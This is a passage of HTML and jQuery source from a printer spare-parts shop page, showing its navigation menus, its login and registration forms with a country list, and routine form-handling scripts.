no-close"><a href="https://www.raymondcoding.com/Markem-Imaje-TTO">Markem-Imaje (TTO)</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/ucs">UCS</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/videojet-tto">VIDEOJET (TTO)</a></span></li></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Videojet">VIDEOJET</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Videojet-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/V401-D">V401-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/V410-D">V410-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/V411-D">V411-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W521-D">W521-D</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Videojet-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/1510">1510</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1580">1580</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1710">1710</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1860">1860</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Videojet-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/V701-D">V701-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/V705-D">V705-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/V706-D">V706-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W816-D">W816-D</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Videojet-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Willett">WILLETT</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Willett-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/W507-D">W507-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W522-D">W522-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W525-D">W525-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W821-D">W821-D</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/W822-D">W822-D</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Willett-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/430">430</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/620">620</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/640">640</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/660">660</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Willett-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/W817-D">W817-D</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Willett-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/laser-marking-machine">LASER MARKING</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Fiber-laser-marking-machine">Fiber laser marking</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/CO2-laser-marking-machine-from-Raymond">CO2 laser marking</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/UV-laser-marking-machine">UV laser marking</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Mopa-laser-marking-machine">Mopa laser marking</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/3D-laser-marking-machine">3D laser marking</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 no-close"><a href="https://www.raymondcoding.com/Contact-Us">Contact Us</a></span><ul class="level2"></ul></li></ul>		
	</div>
</div>


<div class="nav-container visible-lg visible-md">

	<div class="nav1">
		<div class="nav2">
			<div id="pt_custommenu" class="pt_custommenu">
			<div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a href="https://www.raymondcoding.com/"><span>Home</span></a></div></div><div id ="pt_menu_link30" class ="pt_menu"><div class="parentMenu" ><a href="/promocoes"><span>Specials</span></a></div></div>
<div id ="pt_menu_cms3" class ="pt_menu pt_menu_link"><div class="parentMenu" ><a href="https://www.raymondcoding.com/Privacy-Policy"><span>Privacy Policy</span></a></div></div>
<div id ="pt_menu_cms5" class ="pt_menu pt_menu_link"><div class="parentMenu" ><a href="https://www.raymondcoding.com/Terms-Conditions"><span>Terms &amp; Conditions</span></a></div></div>
<div id ="pt_menu_cms9" class ="pt_menu pt_menu_link"><div class="parentMenu" ><a href="https://www.raymondcoding.com/news1"><span>News</span></a></div></div>
<div id ="pt_menu_link34" class ="pt_menu"><div class="parentMenu" ><a href="contato"><span>Contact Us</span></a></div></div>
			</div>
		</div>
	</div>

</div>

</div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class'); 
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
	
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<script type="text/javascript">
$(document).ready(function() { 
   $(".ma-corporate-about").owlCarousel({ 
		autoPlay : false,
		slideSpeed : 1000,
		navigation : false,
		stopOnHover : true,
		pagination : false,
		items : 5,
		itemsDesktop : [1599,4],
		itemsDesktopSmall : [991,3],
		itemsTablet: [767,2],
		itemsMobile : [479,1],
		addClassActive : true,
		scrollPerPage:false,
		afterAction: function(){
			$(".ma-corporate-about .owl-wrapper .owl-item").removeClass('last');
			$(".ma-corporate-about .owl-wrapper .owl-item").removeClass('first');
			$(".ma-corporate-about .owl-wrapper .owl-item").removeClass('before-active');
			$(".ma-corporate-about .owl-wrapper .owl-item.active:first").addClass('first');
			$(".ma-corporate-about .owl-wrapper .owl-item.active:last").addClass('last');
			$('.ma-corporate-about .owl-wrapper .owl-item.active:first').prev().addClass('before-active');
		}
   });
});
</script>

	<div class="container">
		<ul class="breadcrumb">
							<li><a href="https://www.raymondcoding.com/">Home</a></li>
							<li><a href="https://www.raymondcoding.com/Hot-sell-CC002-1098-001-printhead-line-connector-nozzle-line-connector-alternative-spare-part-for-citronix-printer">Hot sell CC002-1098-001 printhead line connector nozzle line connector alternative spare part for citronix printer</a></li>
					</ul>
		<div class="row">													<div id="content" class="col-sm-12"><div id="ajax-login-block">
</div>
<div id="ajax-loader">
    <img src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" alt="" />
</div>
<div class="ajax-body-login">
    <div class="account-login">
		<a href="javascript:void(0);" class="a-close-frm" onclick="ocajaxlogin.closeForm();"><span>X</span></a>
        <div class="ajax-content">
            <div class="ajax-container">
    <div class="login-form-content">
        <h2>Returning Customer</h2>
        <p><strong>I am a returning customer</strong></p>
        <form action="#" method="post" id="ajax-login-form" enctype="multipart/form-data">
            <div class="form-group">
                <label class="control-label" for="input-email">E-Mail Address</label>
                <input type="text" name="email" value="" placeholder="E-Mail Address" id="input-email" class="form-control" />
            </div>
            <div class="form-group">
                <label class="control-label" for="input-password">Password</label>
                <input type="password" name="password" value="" placeholder="Password" id="input-password" class="form-control" />
                <a class="forgotten" href="https://www.raymondcoding.com/conta/solicitar-senha">Forgotten Password</a>
            </div>
            <div class="action">
                <button class="button" type="button" onclick="ocajaxlogin.loginAction(document.getElementById('input-email').value, document.getElementById('input-password').value)"><span>Login</span></button>
                <button class="button" type="button" onclick="ocajaxlogin.appendRegisterForm()"><span>Create an account</span></button>
                <img class="ajax-load-img" alt="" src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" width="30" height="30" />
            </div>
                    </form>
    </div>
</div>

<script type="text/javascript">
    $(document).ready(function () {
        var keycode = '';

        $('#input-email').keypress(function (e) {
            keycode = (e.keyCode ? e.keyCode : e.which);
            if(keycode == '13') {
                ocajaxlogin.loginAction(ocajaxlogin.loginAction(document.getElementById('input-email').value, document.getElementById('input-password').value));
            }
        });

        $('#input-password').keypress(function (e) {
            keycode = (e.keyCode ? e.keyCode : e.which);
            if(keycode == '13') {
                ocajaxlogin.loginAction(ocajaxlogin.loginAction(document.getElementById('input-email').value, document.getElementById('input-password').value));
            }
        });
    });

</script>

        </div>
    </div>
    <div class="account-register">
        <a href="javascript:void(0);" class="a-close-frm" onclick="ocajaxlogin.closeForm();"><span>X</span></a>
        <div class="ajax-content">
            <div class="ajax-container">
    <div class="register-form-content">
        <h1>Register Account</h1>
        <p>If you already have an account with us, please login at the <a onclick="ocajaxlogin.appendLoginForm()" href="javascript:void(0);">login form</a>.</p>
        <form action="https://www.raymondcoding.com/index.php?route=extension/module/ajaxregister" method="post" id="ajax-register-form" enctype="multipart/form-data" class="form-horizontal">
            <fieldset id="account">
                <legend>Your Personal Details</legend>
                <div class="form-group required" style="display: none;">
                    <label class="col-sm-2 control-label">Customer Group</label>
                    <div class="col-sm-10">
                                                                        <div class="radio">
                            <label>
                                <input type="radio" name="customer_group_id" value="1" checked="checked" />
                                Default</label>
                        </div>
                                                                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-firstname">First Name</label>
                    <div class="col-sm-10">
                        <input type="text" name="firstname" value="" placeholder="First Name" id="input-firstname" class="form-control" />
                        <!-- Error First Name -->
                        <div class="for-error error-firstname"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-lastname">Last Name</label>
                    <div class="col-sm-10">
                        <input type="text" name="lastname" value="" placeholder="Last Name" id="input-lastname" class="form-control" />
                        <!-- Error Last Name -->
                        <div class="for-error error-lastname"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-register-email">E-Mail</label>
                    <div class="col-sm-10">
                        <input type="email" name="email" value="" placeholder="E-Mail" id="input-register-email" class="form-control" />
                        <!-- Error Email -->
                        <div class="for-error error-email"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-telephone">Telephone</label>
                    <div class="col-sm-10">
                        <input type="tel" name="telephone" value="" placeholder="Telephone" id="input-telephone" class="form-control" />
                        <!-- Error Phone -->
                        <div class="for-error error-telephone"></div>
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-sm-2 control-label" for="input-fax">Fax</label>
                    <div class="col-sm-10">
                        <input type="text" name="fax" value="" placeholder="Fax" id="input-fax" class="form-control" />
                    </div>
                </div>
                            </fieldset>
            <fieldset id="address">
                <legend>Your Address</legend>
                <div class="form-group">
                    <label class="col-sm-2 control-label" for="input-company">Company</label>
                    <div class="col-sm-10">
                        <input type="text" name="company" value="" placeholder="Company" id="input-company" class="form-control" />
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-address-1">Address 1</label>
                    <div class="col-sm-10">
                        <input type="text" name="address_1" value="" placeholder="Address 1" id="input-address-1" class="form-control" />
                        <!-- Error Address -->
                        <div class="for-error error-address"></div>
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-sm-2 control-label" for="input-address-2">Address 2</label>
                    <div class="col-sm-10">
                        <input type="text" name="address_2" value="" placeholder="Address 2" id="input-address-2" class="form-control" />
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-city">City</label>
                    <div class="col-sm-10">
                        <input type="text" name="city" value="" placeholder="City" id="input-city" class="form-control" />
                        <!-- Error City -->
                        <div class="for-error error-city"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-postcode">Post Code</label>
                    <div class="col-sm-10">
                        <input type="text" name="postcode" value="" placeholder="Post Code" id="input-postcode" class="form-control" />
                        <!-- Error Post Code -->
                        <div class="for-error error-postcode"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-country">Country</label>
                    <div class="col-sm-10">
                        <select name="country_id" id="input-country" class="form-control">
                            <option value=""> --- Please Select --- </option>
                                                                                    <option value="244">Aaland Islands</option>
                                                                                                                <option value="1">Afghanistan</option>
                                                                                                                <option value="2">Albania</option>
                                                                                                                <option value="3">Algeria</option>
                                                                                                                <option value="4">American Samoa</option>
                                                                                                                <option value="5">Andorra</option>
                                                                                                                <option value="6">Angola</option>
                                                                                                                <option value="7">Anguilla</option>
                                                                                                                <option value="8">Antarctica</option>
                                                                                                                <option value="9">Antigua and Barbuda</option>
                                                                                                                <option value="10">Argentina</option>
                                                                                                                <option value="11">Armenia</option>
                                                                                                                <option value="12">Aruba</option>
                                                                                                                <option value="252">Ascension Island (British)</option>
                                                                                                                <option value="13">Australia</option>
                                                                                                                <option value="14">Austria</option>
                                                                                                                <option value="15">Azerbaijan</option>
                                                                                                                <option value="16">Bahamas</option>
                                                                                                                <option value="17">Bahrain</option>
                                                                                                                <option value="18">Bangladesh</option>
                                                                                                                <option value="19">Barbados</option>
                                                                                                                <option value="20">Belarus</option>
                                                                                                                <option value="21">Belgium</option>
                                                                                                                <option value="22">Belize</option>
                                                                                                                <option value="23">Benin</option>
                                                                                                                <option value="24">Bermuda</option>
                                                                                                                <option value="25">Bhutan</option>
                                                                                                                <option value="26">Bolivia</option>
                                                                                                                <option value="245">Bonaire, Sint Eustatius and Saba</option>
                                                                                                                <option value="27">Bosnia and Herzegovina</option>
                                                                                                                <option value="28">Botswana</option>
                                                                                                                <option value="29">Bouvet Island</option>
                                                                                                                <option value="30">Brazil</option>
                                                                                                                <option value="31">British Indian Ocean Territory</option>
                                                                                                                <option value="32">Brunei Darussalam</option>
                                                                                                                <option value="33">Bulgaria</option>
                                                                                                                <option value="34">Burkina Faso</option>
                                                                                                                <option value="35">Burundi</option>
                                                                                                                <option value="36">Cambodia</option>
                                                                                                                <option value="37">Cameroon</option>
                                                                                                                <option value="38">Canada</option>
                                                                                                                <option value="251">Canary Islands</option>
                                                                                                                <option value="39">Cape Verde</option>
                                                                                                                <option value="40">Cayman Islands</option>
                                                                                                                <option value="41">Central African Republic</option>
                                                                                                                <option value="42">Chad</option>
                                                                                                                <option value="43">Chile</option>
                                                                                                                <option value="44" selected="selected">China</option>
                                                                                                                <option value="45">Christmas Island</option>
                                                                                                                <option value="46">Cocos (Keeling) Islands</option>
                                                                                                                <option value="47">Colombia</option>
                                                                                                                <option value="48">Comoros</option>
                                                                                                                <option value="49">Congo</option>
                                                                                                                <option value="50">Cook Islands</option>
                                                                                                                <option value="51">Costa Rica</option>
                                                                                                                <option value="52">Cote D'Ivoire</option>
                                                                                                                <option value="53">Croatia</option>
                                                                                                                <option value="54">Cuba</option>
                                                                                                                <option value="246">Curacao</option>
                                                                                                                <option value="55">Cyprus</option>
                                                                                                                <option value="56">Czech Republic</option>
                                                                                                                <option value="237">Democratic Republic of Congo</option>
                                                                                                                <option value="57">Denmark</option>
                                                                                                                <option value="58">Djibouti</option>
                                                                                                                <option value="59">Dominica</option>
                                                                                                                <option value="60">Dominican Republic</option>
                                                                                                                <option value="61">East Timor</option>
                                                                                                                <option value="62">Ecuador</option>
                                                                                                                <option value="63">Egypt</option>
                                                                                                                <option value="64">El Salvador</option>
                                                                                                                <option value="65">Equatorial Guinea</option>
                                                                                                                <option value="66">Eritrea</option>
                                                                                                                <option value="67">Estonia</option>
                                                                                                                <option value="68">Ethiopia</option>
                                                                                                                <option value="69">Falkland Islands (Malvinas)</option>
                                                                                                                <option value="70">Faroe Islands</option>
                                                                                                                <option value="71">Fiji</option>
                                                                                                                <option value="72">Finland</option>
                                                                                                                <option value="74">France, Metropolitan</option>
                                                                                                                <option value="75">French Guiana</option>
                                                                                                                <option value="76">French Polynesia</option>
                                                                                                                <option value="77">French Southern Territories</option>
                                                                                                                <option value="126">FYROM</option>
                                                                                                                <option value="78">Gabon</option>
                                                                                                                <option value="79">Gambia</option>
                                                                                                                <option value="80">Georgia</option>
                                                                                                                <option value="81">Germany</option>
                                                                                                                <option value="82">Ghana</option>
                                                                                                                <option value="83">Gibraltar</option>
                                                                                                                <option value="84">Greece</option>
                                                                                                                <option value="85">Greenland</option>
                                                                                                                <option value="86">Grenada</option>
                                                                                                                <option value="87">Guadeloupe</option>
                                                                                                                <option value="88">Guam</option>
                                                                                                                <option value="89">Guatemala</option>
                                                                                                                <option value="256">Guernsey</option>
                                                                                                                <option value="90">Guinea</option>
                                                                                                                <option value="91">Guinea-Bissau</option>
                                                                                                                <option value="92">Guyana</option>
                                                                                                                <option value="93">Haiti</option>
                                                                                                                <option value="94">Heard and Mc Donald Islands</option>
                                                                                                                <option value="95">Honduras</option>
                                                                                                                <option value="96">Hong Kong</option>
                                                                                                                <option value="97">Hungary</option>
                                                                                                                <option value="98">Iceland</option>
                                                                                                                <option value="99">India</option>
                                                                                                                <option value="100">Indonesia</option>
                                                                                                                <option value="101">Iran (Islamic Republic of)</option>
                                                                                                                <option value="102">Iraq</option>
                                                                                                                <option value="103">Ireland</option>
                                                                                                                <option value="254">Isle of Man</option>
                                                                                                                <option value="104">Israel</option>
                                                                                                                <option value="105">Italy</option>
                                                                                                                <option value="106">Jamaica</option>
                                                                                                                <option value="107">Japan</option>
                                                                                                                <option value="257">Jersey</option>
                                                                                                                <option value="108">Jordan</option>
                                                                                                                <option value="109">Kazakhstan</option>
                                                                                                                <option value="110">Kenya</option>
                                                                                                                <option value="111">Kiribati</option>
                                                                                                                <option value="253">Kosovo, Republic of</option>
                                                                                                                <option value="114">Kuwait</option>
                                                                                                                <option value="115">Kyrgyzstan</option>
                                                                                                                <option value="116">Lao People's Democratic Republic</option>
                                                                                                                <option value="117">Latvia</option>
                                                                                                                <option value="118">Lebanon</option>
                                                                                                                <option value="119">Lesotho</option>
                                                                                                                <option value="120">Liberia</option>
                                                                                                                <option value="121">Libyan Arab Jamahiriya</option>
                                                                                                                <option value="122">Liechtenstein</option>
                                                                                                                <option value="123">Lithuania</option>
                                                                                                                <option value="124">Luxembourg</option>
                                                                                                                <option value="125">Macau</option>
                                                                                                                <option value="127">Madagascar</option>
                                                                                                                <option value="128">Malawi</option>
                                                                                                                <option value="129">Malaysia</option>
                                                                                                                <option value="130">Maldives</option>
                                                                                                                <option value="131">Mali</option>
                                                                                                                <option value="132">Malta</option>
                                                                                                                <option value="133">Marshall Islands</option>
                                                                                                                <option value="134">Martinique</option>
                                                                                                                <option value="135">Mauritania</option>
                                                                                                                <option value="136">Mauritius</option>
                                                                                                                <option value="137">Mayotte</option>
                                                                                                                <option value="138">Mexico</option>
                                                                                                                <option value="139">Micronesia, Federated States of</option>
                                                                                                                <option value="140">Moldova, Republic of</option>
                                                                                                                <option value="141">Monaco</option>
                                                                                                                <option value="142">Mongolia</option>
                                                                                                                <option value="242">Montenegro</option>
                                                                                                                <option value="143">Montserrat</option>
                                                                                                                <option value="144">Morocco</option>
                                                                                                                <option value="145">Mozambique</option>
                                                                                                                <option value="146">Myanmar</option>
                                                                                                                <option value="147">Namibia</option>
                                                                                                                <option value="148">Nauru</option>
                                                                                                                <option value="149">Nepal</option>
                                                                                                                <option value="150">Netherlands</option>
                                                                                                                <option value="151">Netherlands Antilles</option>
                                                                                                                <option value="152">New Caledonia</option>
                                                                                                                <option value="153">New Zealand</option>
                                                                                                                <option value="154">Nicaragua</option>
                                                                                                                <option value="155">Niger</option>
                                                                                                                <option value="156">Nigeria</option>
                                                                                                                <option value="157">Niue</option>
                                                                                                                <option value="158">Norfolk Island</option>
                                                                                                                <option value="112">North Korea</option>
                                                                                                                <option value="159">Northern Mariana Islands</option>
                                                                                                                <option value="160">Norway</option>
                                                                                                                <option value="161">Oman</option>
                                                                                                                <option value="162">Pakistan</option>
                                                                                                                <option value="163">Palau</option>
                                                                                                                <option value="247">Palestinian Territory, Occupied</option>
                                                                                                                <option value="164">Panama</option>
                                                                                                                <option value="165">Papua New Guinea</option>
                                                                                                                <option value="166">Paraguay</option>
                                                                                                                <option value="167">Peru</option>
                                                                                                                <option value="168">Philippines</option>
                                                                                                                <option value="169">Pitcairn</option>
                                                                                                                <option value="170">Poland</option>
                                                                                                                <option value="171">Portugal</option>
                                                                                                                <option value="172">Puerto Rico</option>
                                                                                                                <option value="173">Qatar</option>
                                                                                                                <option value="174">Reunion</option>
                                                                                                                <option value="175">Romania</option>
                                                                                                                <option value="176">Russian Federation</option>
                                                                                                                <option value="177">Rwanda</option>
                                                                                                                <option value="178">Saint Kitts and Nevis</option>
                                                                                                                <option value="179">Saint Lucia</option>
                                                                                                                <option value="180">Saint Vincent and the Grenadines</option>
                                                                                                                <option value="181">Samoa</option>
                                                                                                                <option value="182">San Marino</option>
                                                                                                                <option value="183">Sao Tome and Principe</option>
                                                                                                                <option value="184">Saudi Arabia</option>
                                                                                                                <option value="185">Senegal</option>
                                                                                                                <option value="243">Serbia</option>
                                                                                                                <option value="186">Seychelles</option>
                                                                                                                <option value="187">Sierra Leone</option>
                                                                                                                <option value="188">Singapore</option>
                                                                                                                <option value="189">Slovak Republic</option>
                                                                                                                <option value="190">Slovenia</option>
                                                                                                                <option value="191">Solomon Islands</option>
                                                                                                                <option value="192">Somalia</option>
                                                                                                                <option value="193">South Africa</option>
                                                                                                                <option value="194">South Georgia &amp; South Sandwich Islands</option>
                                                                                                                <option value="113">South Korea</option>
                                                                                                                <option value="248">South Sudan</option>
                                                                                                                <option value="195">Spain</option>
                                                                                                                <option value="196">Sri Lanka</option>
                                                                                                                <option value="249">St. Barthelemy</option>
                                                                                                                <option value="197">St. Helena</option>
                                                                                                                <option value="250">St. Martin (French part)</option>
                                                                                                                <option value="198">St. Pierre and Miquelon</option>
                                                                                                                <option value="199">Sudan</option>
                                                                                                                <option value="200">Suriname</option>
                                                                                                                <option value="201">Svalbard and Jan Mayen Islands</option>
                                                                                                                <option value="202">Swaziland</option>
                                                                                                                <option value="203">Sweden</option>
                                                                                                                <option value="204">Switzerland</option>
                                                                                                                <option value="205">Syrian Arab Republic</option>
                                                                                                                <option value="206">Taiwan</option>
                                                                                                                <option value="207">Tajikistan</option>
                                                                                                                <option value="208">Tanzania, United Republic of</option>
                                                                                                                <option value="209">Thailand</option>
                                                                                                                <option value="210">Togo</option>
                                                                                                                <option value="211">Tokelau</option>
                                                                                                                <option value="212">Tonga</option>
                                                                                                                <option value="213">Trinidad and Tobago</option>
                                                                                                                <option value="255">Tristan da Cunha</option>
                                                                                                                <option value="214">Tunisia</option>
                                                                                                                <option value="215">Turkey</option>
                                                                                                                <option value="216">Turkmenistan</option>
                                                                                                                <option value="217">Turks and Caicos Islands</option>
                                                                                                                <option value="218">Tuvalu</option>
                                                                                                                <option value="219">Uganda</option>
                                                                                                                <option value="220">Ukraine</option>
                                                                                                                <option value="221">United Arab Emirates</option>
                                                                                                                <option value="222">United Kingdom</option>
                                                                                                                <option value="223">United States</option>
                                                                                                                <option value="224">United States Minor Outlying Islands</option>
                                                                                                                <option value="225">Uruguay</option>
                                                                                                                <option value="226">Uzbekistan</option>
                                                                                                                <option value="227">Vanuatu</option>
                                                                                                                <option value="228">Vatican City State (Holy See)</option>
                                                                                                                <option value="229">Venezuela</option>
                                                                                                                <option value="230">Viet Nam</option>
                                                                                                                <option value="231">Virgin Islands (British)</option>
                                                                                                                <option value="232">Virgin Islands (U.S.)</option>
                                                                                                                <option value="233">Wallis and Futuna Islands</option>
                                                                                                                <option value="234">Western Sahara</option>
                                                                                                                <option value="235">Yemen</option>
                                                                                                                <option value="238">Zambia</option>
                                                                                                                <option value="239">Zimbabwe</option>
                                                                                </select>
                        <!-- Error Country -->
                        <div class="for-error error-country"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-zone">Region / State</label>
                    <div class="col-sm-10">
                        <select name="zone_id" id="input-zone" class="form-control">
                        </select>
                        <!-- Error Zone -->
                        <div class="for-error error-zone"></div>
                    </div>
                </div>
                            </fieldset>
            <fieldset>
                <legend>Your Password</legend>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-register-password">Password</label>
                    <div class="col-sm-10">
                        <input type="password" name="password" value="" placeholder="Password" id="input-register-password" class="form-control" />
                        <!-- Error Password -->
                        <div class="for-error error-password"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-confirm">Password Confirm</label>
                    <div class="col-sm-10">
                        <input type="password" name="confirm" value="" placeholder="Password Confirm" id="input-confirm" class="form-control" />
                        <!-- Error Confirm Password -->
                        <div class="for-error error-confirm"></div>
                    </div>
                </div>
            </fieldset>
            <fieldset>
                <legend>Newsletter</legend>
                <div class="form-group">
                    <label class="col-sm-2 control-label">Subscribe</label>
                    <div class="col-sm-10">
                                                <label class="radio-inline">
                            <input type="radio" name="newsletter" value="1" />
                            Yes</label>
                        <label class="radio-inline">
                            <input type="radio" name="newsletter" value="0" checked="checked" />
                            No</label>
                                            </div>
                </div>
            </fieldset>
                        <div class="buttons">
                <div class="pull-right">I have read and agree to the <a href="https://www.raymondcoding.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>                                        <input type="checkbox" name="agree" value="1" />
                                        &nbsp;
                    <input type="button" onclick="ocajaxlogin.registerAction();" value="Continue" class="btn btn-primary" />
                    <img class="ajax-load-img" alt="" src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" width="30" height="30" />
                </div>
            </div>
                    </form>
    </div>
    <div class="alert alert-danger for-error error-warning"><i class="fa fa-exclamation-circle"></i><span></span></div>
</div>
<script type="text/javascript"><!--
    // Sort the custom fields
    $('#account .form-group[data-sort]').detach().each(function() {
        if ($(this).attr('data-sort') >= 0 && $(this).attr('data-sort') <= $('#account .form-group').length) {
            $('#account .form-group').eq($(this).attr('data-sort')).before(this);
        }

        if ($(this).attr('data-sort') > $('#account .form-group').length) {
            $('#account .form-group:last').after(this);
        }

        if ($(this).attr('data-sort') < -$('#account .form-group').length) {
            $('#account .form-group:first').before(this);
        }
    });

    $('#address .form-group[data-sort]').detach().each(function() {
        if ($(this).attr('data-sort') >= 0 && $(this).attr('data-sort') <= $('#address .form-group').length) {
            $('#address .form-group').eq($(this).attr('data-sort')).before(this);
        }

        if ($(this).attr('data-sort') > $('#address .form-group').length) {
            $('#address .form-group:last').after(this);
        }

        if ($(this).attr('data-sort') < -$('#address .form-group').length) {
            $('#address .form-group:first').before(this);
        }
    });

    $('input[name=\'customer_group_id\']').on('change', function() {
        $.ajax({
            url: 'index.php?route=account/register/customfield&customer_group_id=' + this.value,
            dataType: 'json',
            success: function(json) {
                $('.custom-field').hide();
                $('.custom-field').removeClass('required');

                for (i = 0; i < json.length; i++) {
                    custom_field = json[i];

                    $('#custom-field' + custom_field['custom_field_id']).show();

                    if (custom_field['required']) {
                        $('#custom-field' + custom_field['custom_field_id']).addClass('required');
                    }
                }


            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    $('input[name=\'customer_group_id\']:checked').trigger('change');
    //--></script>
<script type="text/javascript"><!--
    $('button[id^=\'button-custom-field\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $(node).parent().find('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').attr('value', json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        pickTime: false
    });

    $('.time').datetimepicker({
        pickDate: false
    });

    $('.datetime').datetimepicker({
        pickDate: true,
        pickTime: true
    });
    //--></script>
<script type="text/javascript"><!--
    $('select[name=\'country_id\']').on('change', function() {
        $.ajax({
            url: 'index.php?route=account/account/country&country_id=' + this.value,
            dataType: 'json',
            beforeSend: function() {
                $('select[name=\'country_id\']').after(' <i class="fa fa-circle-o-notch fa-spin"></i>');
            },
            complete: function() {
                $('.fa-spin').remove();
            },
            success: function(json) {
                if (json['postcode_required'] == '1') {
                    $('input[name=\'postcode\']').parent().parent().addClass('required');
                } else {
                    $('input[name=\'postcode\']').parent().parent().removeClass('required');
                }

                html = '<option value=""> --- Please Select --- </option>';

                if (json['zone'] != '') {
                    for (i = 0; i < json['zone'].length; i++) {
                        html += '<option value="' + json['zone'][i]['zone_id'] + '"';

                        if (json['zone'][i]['zone_id'] == '') {
                            html += ' selected="selected"';
                        }

                        html += '>' + json['zone'][i]['name'] + '</option>';
                    }
                } else {
                    html += '<option value="0" selected="selected"> --- None --- </option>';
                }

                $('select[name=\'zone_id\']').html(html);
